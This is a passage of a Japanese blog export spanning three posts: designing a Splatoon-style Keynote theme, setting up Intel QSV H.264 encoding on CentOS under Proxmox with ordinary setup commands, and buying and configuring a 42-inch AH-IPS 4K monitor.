インクの色\\n\\nベースが落ち着いた色であるからには、強調すべきところに鮮やかインクカラーを用いたいところです。\\nそして、どんな色が使われているか知るるために、実際のゲーム画面から採色してみたいと思いました。\\nそんなときに役立ったのが、[一昨日のSplatoon Advent Calendarの記事](https://blog.fetus.jp/201512/30.html)で紹介のあった、[stat.ink](https://stat.ink/)です。\\nSplatoonの戦績を集計するのに加えて、最終結果の画面のキャプチャ画像も一緒に登録できているため、[自分の結果](https://stat.ink/u/mzyy94)をひとつずつチェックしがてらカラーピッカー片手に色を集めていきます。\\n随分とたくさんの色があつまったのですが、Keynoteのカラーテーマの登録数はベース6色バリエーション4パターンの24色を登録するようにできていたので、似た色を排除、足りないバリエーションの色を自分で考えて24色揃えました。\\nまた、グラデーションも扱えるようになっていたので、24色からハイカラになるようなグラデーションの組み合わせを6種作成しました。\\n\\n![カラーテーマ](/assets/images/2015/12/08/slidoon-colortheme.png)\\n\\nどうやってカラーテーマの色を変更するのかがわからず長い時間躓いていましたが、現在の塗りつぶしの部分から下のカラーパレットにドラッグアンドドロップすると変えることができました。\\n\\n#### イラスト\\n\\n##### イカのイラスト\\n\\nSplatoon = イカ なので、スライドに刺激を加えるためにイカのイラストが使いたい欲がでてきました。\\nしかしながらデザインセンスが皆無なため、最初に作成したイラストは散々な出来でした。（Slidoonのika4フォルダに†闇†が潜んでる)\\n\\nひとまず公式サイトなどで大体のイカの形を把握し、デザインセンスがなくても誤魔化せるようベクター形式で作成することにしました。\\nといってもドローイングソフトウェアを持っていなかったので、[Autodesk Graphic](https://geo.itunes.apple.com/jp/app/graphic/id404705039?mt=12&at=1l3v4mQ)を購入しました(3,600円)。\\n\\n高価なソフトウェアを買ったおかげか、いくらかましなイラストができたので、実践イカパケット解析のスライドに散りばめる形で利用しました。\\n使いたい人がいるかどうかはわかりませんが、Slidoonのsquid8フォルダにPNG画像があります。\\n\\n\\n##### インクの飛び散り\\n\\nインクの飛び散りイラストは絶対にどこかで使いたい！と思っていたのでスライド作成に必須のイラストでした。\\n実践イカパケット解析のスライドの箇条書き部分に登場しています。\\n\\nデザインセンスがないため最初はCCライセンスのものを探してきて利用していたのですが、せっかくテーマを作成するのだからライセンスが混ざるのは管理しにくいと思ったので、この記事を執筆開始する前に3時間かけて自作しました。\\n3時間かけて出来上がったのがイカのイラストです。\\n\\n![3時間の成果](/assets/images/2015/12/08/splatter.png)\\n\\n「は？こんなイラスト作るのに3時間もかかったの？」　とお思いもしれませんが、すいません、デザインセンスが皆無なのでほんとに3時間かかりました。\\n\\n出来上がったこのインク飛び散りイラストは、Slidoonの箇条書き部分に適用しています。\\n\\n\\n##### Finishの帯\\n\\n実践イカパケット解析の発表の際は、最後のスライドを説明し終えたらゲームさながらの左右からFinish帯が張られるアニメーションで終了する凝ったギミックを導入していました。\\nこのFinishのイラストも作成したものです。\\nといっても「Finish!」の文字デザインまで含めてではなく、文字はProject Paintballのフォントを利用しました。\\n\\n[プロジェクト・ペイントボール スプラトゥーン風アルファベットフォント](http://fizzystack.web.fc2.com/paintball-ja.html)\\n\\nこの利用規約にもあるように、Inkscapeでの描き起しであるものの、Project Paintballのフォントは任天堂の著作物のコピーに該当する可能性があるため、非営利目的のライセンスとなっており、同フォントを利用して作成したFinishの帯に関しても非営利での利用を強制させられます。\\nなのでSlidoonのライセンスも[CC BY-NC-SA 4.0](https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ja)になっていますが、このバナーを削除いただければ[CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/deed.ja)としてお使いいただけます。\\n\\n\\n#### フォント\\n\\n実践イカパケット解析のスライドでは英数字記号のフォントに[Project Paintball](http://fizzystack.web.fc2.com/paintball-ja.html)、ひらがなとかたかなに[イカモドキ](http://aramugi.com/?page_id=807)、漢字に[Noto Sans CJK JP](https://www.google.com/get/noto/)の極太字を利用しています。\\nライセンスの都合でこれらのフォントを同梱できないため、SlidoonではフォントをNoto Sans CJK JPを導入してある環境向けにテーマのベースフォントを指定しています。\\n\\n実際に実践イカパケット解析のスライドもNoto Sans CJK JPをベースとしたフォントテーマで文字を入力し、ひらがなかたかなの部分を手動でイカモドキに変更、英数字記号を手動でProject Paintballに変更する形で作成してきました。\\nそのため、文字にこだわる方はそのようにして作成していただくか、Fontforge等で上記3フォントを合成したフォントを用いるなりで対処してください。\\n\\nまた、Splatoonで実際に使われているフォントは取扱説明書によると、フォントワークス株式会社のフォントを利用しているようで、探してみたところロウディEBを利用しているようでした。\\n\\n[ロウディ EB \\\\| キャッチ \\\\| 書体を選ぶ \\\\| FONTWORKS](http://fontworks.co.jp/font/catch/rowdy/EB.html)\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">SplatoonのフォントはフォントワークスのロウディEBか&#10;<a href=\\"https://t.co/KjnMGhtsm6\\">https://t.co/KjnMGhtsm6</a> <a href=\\"https://t.co/2MYBNp1CVm\\">pic.twitter.com/2MYBNp1CVm</a></p>&mdash; 【ピュア】友利奈緒 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/662520841326845952\\">2015, 11月 6</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nすでにこのフォントを持っている方は、お手数ですがSlidoonのNoto Sans CJK JPのフォント指定を全てそちらに変更いただくと、よりSplatoonっぽいスライドが作成できるかと思います。\\n\\nまた、学生の方はフォントワークス社のフォントが非商用利用で4年間利用できるライセンスが5000円+税で契約できるので、イカしたスライドが作りたいならば契約をお勧めします。\\n\\n[SBT LETSストア 学生向け｜トップページ](http://store.sbtlets.jp/sbtletsst/)\\n\\n\\n### まとめ\\n\\n実践イカパケット解析のスライドを作成する時間のほうがパケットを解析する時間より長くなってしまったので、ぜひともこの努力を無駄にしないためにもSlidoonテーマをみんな使って欲しいです。。。\\n\\n-----\\n\\nさて、以上がSplatoon Advent Calendar 8日目の記事でした。\\n前日・前々日と技術的な話が続いていましたが箸休めになったでしょうか。\\n\\n明日は[HoryGrail](https://twitter.com/holygrail)さんのウデマエS+を目指す話です。\\n煽りイカは好きじゃないのでハードルは上げず、このままバトンタッチします。\\n\\nそれでは、マンメンミ！\\n"},{"group":"posts","slug":"2015/12/21/linux-qsv-encode/","frontmatter":{"title":"クリスマスなのでLinuxでQSVエンコードする","date":"2015-12-21T14:58:29.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["ffmpeg","imss","qsv","xeon","linux"],"image":"/assets/images/2015/12/21/ffmpeg-cmd.png"},"content":"\\nこちらは[DTV Advent Calendar](http://www.adventar.org/calendars/835) 21日目の記事です。\\n\\nみなさん録画データの管理はどうしていますか？\\n視聴したら消す人もいれば、視聴しても残しておく人、視聴してない詰みTSがたくさんある人、いろいろあると思います。\\n残しておけば不慮の事故がない限り、いつでも見返すことができますが、どんどんとHDDの空き容量が少なくなっていくのが現実です。\\n私は録画データは変換せずに取って置く人間なので、Disk fullで録画失敗した回数は数知れず、これまで2年間で10TB超の録画が溜まっています。\\n年末の大掃除も兼ねて、いくつか録画データを削除したくもなかなか踏み切れず、結局空き容量は一つも増えていません。\\n\\nこれでは年始の相棒スペシャルが録画できないので、録画データを消さずに空き容量を増やさなければなりません。\\nそこで考えられるのが動画のエンコード。DTV Advent Calendar経由でこの記事に他取り付いた人にとっては当たり前のことかもしれませんが、録画データをH.264エンコードして保管することにしました。\\n\\nそこで検討する必要があるのがエンコード方法。\\n地デジにおいてはx264を用いたソフトウェアエンコードが一般的なようですが、他にもNVidia製GPUを用いたnvencやIntel CPUに搭載のグラフィックプロセッサによるQuick Sync Video(QSV)などがあります。\\nLinuxにおいてはffmpeg/x264のソフトウェアエンコードの方法ばかりがWebに蔓延する中、他の方法はほとんど取り上げられていません。寂しいです。\\n\\n前置きが長くなりましたが、LinuxでQSVエンコードする方法をご紹介します。\\n\\n## 目次\\n\\n\\n## FFmpegによるLinuxでのQSVエンコード\\n\\n今年の頭に書いた記事でもLinuxでのQSVを取り上げました(参照: [Intel QSVのH.264エンコードをLinuxで！ - 犬アイコンのみっきー](../2015/2015-01-30-intel-qsv-on-linux.md))。しかしあれから約１年が経ち、いろいろと変わってきたので\\n環境の再構築とパッケージの修正などを行いました。\\nQSVエンコード環境の導入に関して必要なエンコーダーは、自分で用意する必要もなくなり、QSVを利用できる環境も大きく変わりました。\\n\\n今回紹介するバージョンでは以下の環境でのみ動作します。\\n\\n|  項目名| 対応環境 |\\n|:------:|:--------:|\\n|  CPU   | Haswell/Broadwell Core iシリーズ, Xeon E3 v3/v4 with GPU |\\n|  OS    | CentOS 7.1 |\\n\\n### 環境構築\\n\\n今回構成するシステムは下図のようになっています。\\n\\n\\n<img src=\\"/assets/images/2015/12/21/recording-server.png\\" width=\\"640\\" height=\\"480\\">\\n\\n\\nPT3とUSB ICカードリーダーをパススルーした[Chinachu](https://github.com/kanreisa/Chinachu)環境に加えて、Intel HD GraphicsをパススルーしたQSVエンコード用のCentOSを[ProxMox VE](https://pve.proxmox.com/)の上で動作させています。\\n今回はQSVのお話なのでChinachuの環境構築の紹介はしません。\\n\\n#### Intel HD Graphics Pass-through\\n\\n昨年のLinux Advent CalendarにてIntel HD Graphics Pass-throughを取り上げましたが(参照：[KVMでQSVするためIntel HD Graphicsパススルーするー](../2014/2014-12-12-kvm-intel-hd-graphics-passthrough.md))、あれから1年が経ち色々と変わってきている部分があります。\\n1年前は[ProxMox](https://www.proxmox.com/) 3.2で構築していた仮想マシンも今では4.1となり、自前でカーネルをビルドする必要がなくなったことが大きな違いです。\\nそのため、ProxMoxのカーネルはそのままに、Pass-through機能を有効にする設定をいじるだけでIntel HD Graphicsのパススルーができます。\\n\\n前回の方法では自前ビルドのカーネルで有効にしていたIOMMUの機能が、ProxMox 4.1の標準カーネルではデフォルト無効になっているので、有効にしてあげるように起動時パラメータを指定します。\\nroot権限で以下のように実行し、IOMMUを有効化します。\\n\\n```\\n# sed -i -e \'s/\\\\(GRUB_CMDLINE_LINUX=\\"\\\\)\\\\(.*\\"\\\\)/\\\\1intel_iommu=on \\\\2/\' /etc/default/grub\\n# grub-mkconfig -o /boot/grub/grub.cfg\\n# reboot\\n```\\n\\nIOMMUが有効になれば、あとは仮想マシンの設定ファイルにIntel HD Graphicsをパススルーする記述を加えるのみです。\\n全体的には以下のようなPorxMox仮想マシン設定ファイルが出来上がりました。\\n\\n```\\nbios: ovmf\\nboot: cdn\\nbootdisk: sata0\\ncores: 4\\ncpu: host\\nhostpci0: 00:02.0,pcie=1,rombar=on,x-vga=on\\nide2: iso-image:iso/CentOS-7-x86_64-Minimal.iso,media=cdrom\\nmachine: q35\\nmemory: 4096\\nname: QSV\\nnet0: e1000=66:63:63:25:51:27,bridge=vmbr0\\nnuma: 0\\nostype: l26\\nsata0: local:115/vm-115-disk-1.qcow2,size=32G\\nserial0: socket\\nsmbios1: uuid=4b9f905b-66a5-4858-b1db-914bfd369aeb\\nsockets: 1\\n```\\n\\nCentOSにてQSV対応カーネルをビルドする都合上、4コア割り当てていますが環境構築後は1コアに変更しても十分なパフォーマンスが発揮できます。\\nあとはこのパススルーした仮想マシンにCentOS 7.1をインストールし、QSVエンコード環境を作っていきます。\\n仮想マシンであろうがなかろうが続くQSV環境の導入に関する話で行うことは全く一緒なので、素のCentOS 7.1で行っているものとして読んでください。\\n\\n\\n### Intel Media Server Studio\\n\\n今年の頭に書いた記事でもIntel Media Server Studio(以下、MSS)を紹介しましたが、当時は数千ドルする有償SDKのみの公開だったため、試用期間しか利用できず、導入方法とエンコードの実験を行うだけでした。\\nしかし、今年9月にMSSのアップデートがあり、バージョンR6の登場とともに無償のCommunity Editionが公開され、私的利用の範囲で無期限で利用することができるようになりました。\\n今回はそれを導入し、QSVによる動画のH.264エンコードを行います。\\n\\n[Intel® Media Server Studio \\\\| Intel® Developer Zone](https://software.intel.com/en-us/intel-media-server-studio)\\n\\n![Get Intel Media Server Studio](/assets/images/2015/12/21/get-mss.png)\\n\\n手順は前に紹介した時のものとあまり大きくは変わらないのですが、今回もMSSのインストールスクリプトに少々バグがあります。\\n文字でつらつらと説明するのも読者側からすればめんどくさいの一言で嫌われてしまう記事になってしまうので、MSSのインストールスクリプトを用意しました。\\n\\n[**mzyy94/QSV-on-Linux on GitHub**](https://github.com/mzyy94/QSV-on-Linux)\\n\\nREADME.mdを読み、スクリプトの内容を確認し、MSSを用意したら以下のようにコマンドを叩くとインストールされます。\\n\\n```\\n$ ./install-MSS.sh\\n```\\n\\n### FFmpegによるQSVエンコード\\nFFmpegもバージョンアップがあり、昨日2015/12/20にバージョン2.8.4が公開されました。\\nこの1年のバージョンアップの間に標準でQSVエンコーダーが搭載され手動で追加する必要がなくなりました。\\nしかし今回導入したMSS 2015 R6では必要なファイルが不足しているため、いくつか手を加えなければいけません。\\nこれもまた何をするかを事細かに説明するよりかはスクリプト実行で導入できた方が楽なので、よしなにしてくれるものを用意してあります。\\n\\n先ほどのリポジトリに移動し、以下のようにすることでQSVに対応したFFmpegができあがります。\\n\\n```\\n$ ./build-ffmpeg.sh\\n```\\n\\n他のエンコーダー/デコーダーが必要な場合は適宜修正して導入してください。\\n\\n### 地デジをエンコード\\n\\nDTV(Digital TeleVision = デジタルテレビ放送) Advent Calendarのネタなので、地上デジタル放送の録画TSファイルをエンコードしてやっと完結です。\\nということで、2015/12/19放映のご注文はうさぎですか??第11羽をエンコードしてみます。\\n\\n```\\n$ ffmpeg -y -i gr23608-18yd.m2ts -f mp4 -vcodec h264_qsv -vprofile main -level 4.1 -s 1280x720 -r 24 -q 20 -acodec copy gochiusa11.mp4\\n```\\n\\n\\nと、エンコードしてみたものの、ProxMox 4.xのバグらしいものを踏んでしまい、ホストOSがｶｰﾈﾙﾊﾟﾆｯｸになってしまったために、エンコードが終了しませんでした。\\nなので投稿日の夕方になってベアメタルマシンに導入して試しています（故にAdvent Calendarに間に合わなカッタ）。\\n\\n#### 結果\\n\\n約9分でQSVによるH.264エンコードが終わりました。\\n\\n| 項目 | 元ファイル | 変換後ファイル |\\n|:----:|:-----:|:---------:|\\n| 長さ | 29:56 | 29:56(カットなし) |\\n| ファイルサイズ | 1963490988 bytes (1.87GB) | 62257131 bytes (594MB)  |\\n| 解像度 | 1440x1088 | 1280x738 |\\n| フレームレート | 29.97 | 24.00 |\\n| 動画コーデック | MPEG-2 | H.264 |\\n| 音声コーデック | AAC | AAC(無変換) |\\n\\n\\n##### 元ファイル(MPEG-2)\\n\\n[![シャロシコ Original](/assets/images/2015/12/21/syaro-original.png)](/assets/images/2015/12/21/syaro-original.png)\\n\\n##### 変換後ファイル(H.264)\\n\\n[![シャロシコ QSV](/assets/images/2015/12/21/syaro-qsv.png)](/assets/images/2015/12/21/syaro-qsv.png)\\n\\n\\n-----\\n\\n\\n以上、DTV Advent Calendar 21日目の記事でした。\\n明日は[rndomhack](https://twitter.com/rndomhack)さんです。\\n"},{"group":"posts","slug":"2016/01/10/42inch-4k-display/","frontmatter":{"title":"42インチのAH-IPS 4Kディスプレイ買ってみた","date":"2016-01-09T20:00:00.000Z","author":"mzyy94","categories":["Display"],"tags":["4k","ips","ah-ips","hardware","monitor"],"image":"/assets/images/2016/01/10/42inch-splatoon.jpg"},"content":"\\n年が明け、2016年。27インチのWQHD(2560x1440)ディスプレイを使い続けていたものの、情報量が少ないことが気になり始めました。\\n2年ほど前から使い始めていたDELLのU2713HM自体には大きな不満もなかったものの、巷で聞こえる「4Kはいいぞ」の声に触発されて徐々に不満を感じ始めました。\\n年も変わるのでこの機にがらっと入れ替えてしまおうと思い、WQHDからUHD(4K)に買い換えました。\\n\\n年末年始を費やして情報を集め、とある4Kディスプレイを買うまでの話、買ったあとの満足度を伝えていきます。\\n\\n## 目次\\n\\n\\n## 情報量の多い4K\\n\\n4Kディスプレイはいろいろなメーカーが展開しており、いくつも選択肢があります。\\nしかし、多くのメーカーが販売している4Kディスプレイのサイズは27から32インチと、\\n解像度の割には小さなサイズのものしかバリエーションを取り揃えてなかったりします。\\n27インチWQHDディスプレイで情報量不足を感じていたのにもかかわらず、\\n同じサイズで4Kを出されても目を酷使しないと情報量が解像度分だけ大きくなることはありません。\\n4Kにしても27インチに今まで通り10ピクセルのフォントサイズでははっきり見えたものではありません（※個人の感想です）。\\nかといってフォントサイズを大きくしたら解像度分だけ情報量を増やすことができません。\\n\\n27インチでWQHDなので今までは109ppiありました。この密度に慣れてしまったので、\\n109ppi前後の密度の4Kディスプレイに交換しないと情報量は増えないのです（※個人の感想です）。\\n109ppi前後の画素密度で4Kディスプレイを求めるとなると、サイズは41インチ前後となります。\\nそのため、41インチ前後に対象を絞って4Kディスプレイを探し始めました。\\n\\n\\n## 41インチ前後の4Kディスプレイ\\n\\n41インチ前後の4Kディスプレイで日本でトップに位置する売り上げを叩き出しているものに、Philipsの[BDM4065UC/11](http://www.amazon.co.jp/PHILIPS-40%E5%9E%8B4K%E5%AF%BE%E5%BF%9C%E3%83%AF%E3%82%A4%E3%83%89%E6%B6%B2%E6%99%B6%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4-5%E5%B9%B4%E9%96%93%E3%83%95%E3%83%AB%E4%BF%9D%E8%A8%BC-BDM4065UC-11/dp/B00P9VXD9A/ref=sr_1_1?ie=UTF8&qid=1452263864&sr=8-1&tag=mzyy-22)があります。\\n\\n<a rel=\\"nofollow\\" href=\\"http://www.amazon.co.jp/gp/product/B00P9VXD9A/ref=as_li_ss_il?ie=UTF8&camp=247&creative=7399&creativeASIN=B00P9VXD9A&linkCode=as2&tag=mzyy-22\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51cWvwM7alL._SL500_.jpg\\" ></a>\\n\\n2014年からのロングセラー商品となっており、購入の決め手となるのはなんといっても価格。40インチサイズの情報量の多い4Kディスプレイを7万円台で購入できるとあって、長くコンスタントに売れている機種のようです。しかし、少し気になる点がありました。パネルの種類です。\\n\\n## 目に優しい4Kディスプレイ\\n\\n液晶ディスプレイのパネルにはいくつか種類があります。詳しいパネルの違いに関しては、古い記事ですが以下のサイトにて詳しく紹介されています。\\n\\n[第4回 TN？VA？IPS？──液晶パネル駆動方式の仕組みと特徴を知ろう \\\\| EIZO株式会社](http://www.eizo.co.jp/eizolibrary/other/itmedia01_04/)\\n\\nFHD(1920x1080)ディスプレイが出揃い始めた頃、TNパネルやIPSパネルの良し悪しで議論が相次いでいましたが、程なくしてほとんどのパネルがIPSへと収束していきました。\\n4Kディスプレイもで始めた頃はTNパネル・IPSパネル両種が市場に出回っていましたが、現在はIPSに落ち着いているようです。\\nしかしこれは、4Kディスプレイ市場の過半数を占める27から32インチ帯での話です。\\n41インチ前後の4Kディスプレイでは話が変わってきます。\\nこのサイズ帯では、ほとんどがVAパネルとなっているのです。\\nVAパネルも年々進化を遂げており、視野角などの問題もほとんど解消されているようです。\\n\\nパネルの種類はそれぞれの好みが分かれる点ですが、DELLのIPSパネルを使い続けていて目に優しく疲れにくかったため、IPSパネルを採用する4Kディスプレイを購入したく思いました。\\nここで日本国内で販売・購入できる41インチ前後の4Kディスプレイを並べてみます。\\n\\n型番 | メーカー | サイズ | パネル | 発売日\\n:---:|:---:|:---:|:---:|:---:\\n[LCD-M4K401XVB](http://www.amazon.co.jp/gp/product/B018T5WQPE/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B018T5WQPE&linkCode=as2&tag=mzyy-22) | I-O DATA | 39.5インチ | VA |2015/12/25\\n[X4070UHS](http://www.amazon.co.jp/gp/product/B012LTUJDA/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B012LTUJDA&linkCode=as2&tag=mzyy-22) | iiyama | 40インチ | MVA | 2015/7/27\\n[BDM4065UC/11](http://www.amazon.co.jp/gp/product/B00P9VXD9A/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B00P9VXD9A&linkCode=as2&tag=mzyy-22) | Philips | 40インチ | VA | 2014/12/27\\n[D431US](http://www.amazon.co.jp/gp/product/B011AODN62/ref=as_li_ss_tl?ie=UTF8&camp=247&creative=7399&creativeASIN=B011AODN62&linkCode=as2&tag=mzyy-22) | DOSHISHA | 43インチ | VA | 2015/7/27\\n[EFK-43M4KD](http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=3198126&pid=883920088&vc_url=http%3A%2F%2Fonline.nojima.co.jp%2Fcommodity%2F1%2F0479960004685%2F) | nojima | 43インチ | IPS | 2015/11/15\\n\\n前途の通り、大半がVAパネルとなっています。昨年の暮れに発売されたnojimaの製品が国内販売されている41インチ前後の4Kディスプレイで唯一のIPSパネルになります。\\nしかし、購入者レビューを漁ってみたところ、妥協する点が多く感じた上に、せっかくの*広大なサイズを生かした機能*が搭載されていないことが大きなマイナスポイントとなっています。\\n\\n## 広大なサイズを生かした様々な機能\\n\\n41インチ級4Kディスプレイをの広大なピクセルをすべて使い、一つの映像を表示するだけでも十分に多くの情報を表示・閲覧できます。\\nそこに加えて他の映像を追加して表示させてると、広さゆえより快適になるのではないでしょうか。\\n例えるなら、27インチWQHDにもう一枚27インチWQHDディスプレイを買い足し、デュアルディスプレイにして二つの映像を表示することで、快適度が随分とあがります。\\n同じように快適度をあげられる機能が、いくつかの大型のディスプレイには4Kに限らず搭載されており、仕組みとしては1枚のディスプレイを分割し擬似的に複数のディスプレイとして表示させるものとなっています。\\nPicture by Pictureや、Picture in Pictureと呼ばれる機能です。\\n41インチ級のディスプレイを購入する上で、これらは個人的に欠かせない機能となっていました。\\n\\n### Picture by Picture (PbP)\\n\\n![Picture by Picture](/assets/images/2016/01/10/PbP.png)\\n\\n1枚のディスプレイを縦や横に分割して表示する機能です。\\nディスプレイに備わっている映像入力ポートからの入力を2つ選択し、\\n左右または上下もしくはその両方に分割された擬似的な複数の画面にそれぞれ映像を出力できるものです。\\n2画面分割に限らず、3画面、4画面の分割をサポートしているものもあります。\\nこれによって、ベゼル幅0mmの狭額縁のディスプレイでデュアルディスプレイをしているような感覚になります。\\n\\n\\n### Picture in Picture (PiP)\\n\\n![Picture in Picture](/assets/images/2016/01/10/PiP.png)\\n\\n一つの映像の上に小画面を表示し、ながら作業ができるものです。\\nこれもまたディスプレイの映像入力ポートからメインと小画面の映像を選択し、表示させるものです。\\n大画面を必要とする作業をしながらテレビを見たいときなどに便利な機能です。\\n\\n\\n## 海外の41インチ級4Kディスプレイ\\n\\nこれまでに述べてきた新規購入する4Kディスプレイに求める特徴は、\\n\\n* 109ppi以上 = 41インチ前後\\n* IPS/AH-IPSパネル採用\\n* PiP/PbPが可能\\n\\nです。\\n一つ目の条件から、国内で購入できるものは先の一覧にあるとおり5種類しかありません。2つ目の条件で絞るとnojimaのEFK-43M4KDしか残りません。3つ目の条件をも当てはめると、それすらも消えてしまします。\\n日本で販売されている製品の中からでは希望の4Kディスプレイは見つけられないという結論が出ました。\\n\\nなので日本で販売されている製品に限らず、海外でのみ販売されているような4Kディスプレイにまで視野を広げて考えることにしました。\\n海外の4K液晶情報は情報はなかなかWebにはまとめられておらず、条件に合うものを見つけるのに苦労しましたが、いくつかのメーカーの製品がヒットしました。\\n\\n### Crossover 434K IPS Final\\n\\n[**Crossover 434K IPS Final**](http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5575151077&toolid=10001&campid=5337802045&customid=&icep_uq=434K+IPS+Final&icep_sellerId=&icep_ex_kw=&icep_sortBy=12&icep_catId=80053&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg)\\n\\n上記3条件全てに合致しているCrossover社の43インチ4Kディスプレイです。\\n日本語で書かれている仕様が見つからなかったので、Google翻訳で訳した製品仕様は以下のようになっていました。\\n\\n 項目 | 機能\\n:----:|:------\\nサイズ| 43インチ\\nパネル| AH-IPS\\n解像度| 3840x2160 60Hz\\n応答時間 | 5ms\\n視野角| 上下左右178°\\nDisplayPort入力 | 2 (Ver1.2)\\nHDMI入力 | 3 (Ver2.0)\\nVGA入力 | 1\\nPbP | ◯(2画面,3画面,4画面)\\nPiP | ◯\\nUSBハブ | ×\\n\\n\\n### WasabiMango UHD420 REAL4K HDMI 2.0\\n\\n[**UHD420 REAL4K HDMI 2.0**](http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=2&pub=5575151077&toolid=10001&campid=5337802045&customid=&icep_item=131556558528&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg)\\n\\nCrossover社の製品に似た、WasabiMango社の42インチサイズの4Kディスプレイです。\\nこれもまた日本語で書かれている仕様が見つからなかったので、Google翻訳で訳した製品仕様は以下のようになっていました。\\n\\n 項目 | 機能\\n:----:|:------\\nサイズ| 42インチ\\nパネル| AH-IPS\\n解像度| 3840x2160 60Hz\\n応答時間 | 5ms\\n視野角| 上下左右178°\\nDisplayPort入力 | 1 (Ver1.2)\\nHDMI入力 | 4 (Ver2.0 x2, Ver1.4 x2)\\nVGA入力 | 1\\nPbP | ◯(2画面,3画面,4画面)\\nPiP | ◯\\nUSBハブ | ◯ (USB 3.0x3)\\n\\n## UHD420 REAL4K HDMI 2.0購入\\n\\n上記2製品どちらも希望を満たすスペックだった上に見た目も酷似していたため、どちらを選んでも満足度は同じであろうと思っていたのですが、前者はeBayに在庫がなかったため、後者のUHD 420 REAL4K HDMI 2.0を購入しました。\\n在庫があり最安だった[送料込み489英ポンドの品](http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=2&pub=5575151077&toolid=10001&campid=5337802045&customid=&icep_item=131556558528&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg)を発注し、PayPalで送金後2日足らずで届きました。eBayのポンド→円レートと商品受取時の関税支払いを合わせて88,200円でした。\\n\\n\\n### 箱サイズ\\n\\nプチプチを剥がすときにすこし破損してしまいましたが、箱のサイズはこのくらい\\n\\n![Box size](/assets/images/2016/01/10/box-size.jpg)\\n\\n上に乗ってるのはきんいろモザイクのBlu-rayディスクケースと500mlペットボトル（サイズ感伝わってくれっ\\n\\n\\n### 付属品\\n\\nそして付属品\\n\\n![Display accessories](/assets/images/2016/01/10/display-accessories.jpg)\\n\\n電源ケーブル・HDMIケーブル・DisplayPortケーブル・USB 3.0ケーブル(オス-オス)・ネジ6本・説明書、そして写真には写っていないですが、設定操作リモコンとディスプレイの足が入っていました。\\n付属品のネジはおそらくディスプレイに足を取り付けるためのものだと思うんですが、ディスプレイに空いている足取り付け用のネジ穴に入れてもガバガバで取り付けられませんでした。\\n測ってみたところ、付属していたネジはM4x10mmで、ディスプレイに空いている足取り付け用のネジ穴はM5径でした。そりゃ全然合わないわけだ。\\nM5ネジは近場で買える代物だったので、問い合わせすることなく近所のホームセンターに買いに行き、M5x15mm + ナット + ワッシャー各4個入りを買ってきました。\\nM5x10mmは売ってなかったので、ネジが奥まで入る長さにナットで調節しながら足を止めたらしっかりと安定して固定することができました。\\n\\n\\n### ポート類\\n入力ポート・出力ポート\\n\\n![display input](/assets/images/2016/01/10/display-input.jpg)\\n![usb output](/assets/images/2016/01/10/usb-output.jpg)\\n\\nUSBハブの入力がtype-Aである点が少々気になったり。\\nサービスUSBポート経由でファームウェアのアップデートができるとの噂があったり。\\n\\n### 設置\\n\\nでかさ比較\\n\\n![display relative size](/assets/images/2016/01/10/display-size.jpg)\\n\\n右に写ってるのがMacBook Air 11インチで左に写ってるのがWii U ゲームパッドです（サイズ感伝わってくれっ！）\\n一言で大きさを表現すると、**広げた新聞紙くらい**。\\nちなみにこの写真を撮るときにiPhoneのカメラ越しにディスプレイを見てみましたが、ちらつきはなくフリッカーフリーのようです。\\n\\n\\n## MacBook Air Mid2013の外部出力\\n\\n3年前のMacBook Airにこの4Kディスプレイをつないだところ、1920x1080として認識されてしまいました。\\nせっかくの4Kを一切生かしきれていない状態だったので、出力解像度を書き換えてシステムに認識されているサイズ以上の出力をできるようにするソフトウェアを導入しました。\\n\\n[SwitchResX - The Most Versatile Tool For Controlling Screen Resolutions On Your Mac](http://www.madrau.com/)\\n\\nこれで出力解像度に4Kを追加すれば動くぞ！っと意気揚々に設定をいじって書き込んでみましたが、対応させられませんとのエラーが。\\n画面出力を司るシステムのフレームワークを書き換えたりカーネルモジュールを入れ替えたりなども試してみましたが、どれを用いても4K画質を出力させるまでには至りませんでした。\\nこれでは何のために買ったのやら…と途方にくれていましたが、よくよく考えればPbPでテレビを映しながら作業ができるようにPbP/PiP機能付きのものを買っていたので、4K全画面表示させる必要はないのです。\\n左半分をメインに、右にサブのWindowsとゲームもしくはテレビを上下に分けて表示できれば十分なのです。\\n\\n![3 displays](/assets/images/2016/01/10/3-displays.png)\\n\\nこれらはディスプレイの設定をいじって3画面PbPにし、それぞれの映像入力を指定するだけで分割できます。\\n3画面分割にすると、メインの画面解像度は4Kの半分となり、1920x2160になります。OS X標準ではこの解像度を出すことはできないので、先ほど導入したSwitchResXを用いて、1920x2160の出力設定を追加します。\\n\\n\\n![additional resolution](/assets/images/2016/01/10/additional-resolution.png)\\n\\n再起動すると、以下のように1920x2160の解像度が追加されます。\\n\\n\\n![1920x2160](/assets/images/2016/01/10/1920x2160.png)\\n\\n＼じゃーん／\\n\\n\\n![3-pbp](/assets/images/2016/01/10/3-pbp.jpg)\\n\\n## 